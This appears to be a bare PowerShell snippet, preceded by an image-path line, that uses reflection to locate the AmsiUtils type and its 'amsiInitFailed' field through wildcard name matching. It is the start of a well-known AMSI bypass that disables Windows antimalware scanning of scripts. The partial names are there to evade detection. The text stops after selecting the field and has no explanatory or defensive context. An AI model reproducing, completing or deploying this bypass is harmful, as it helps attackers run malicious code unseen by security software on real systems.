 $a = [Ref].Assembly.GetTypes();
Foreach ($b in $a) {
    if ($b.Name -like "*siUtils") {
        $c = $b
    }
};
$d = $c.GetFields("NonPublic,Static");
Foreach ($e in $d) {
    if ($e.Name -like "*ailed") {
        $vv = $e
    }
}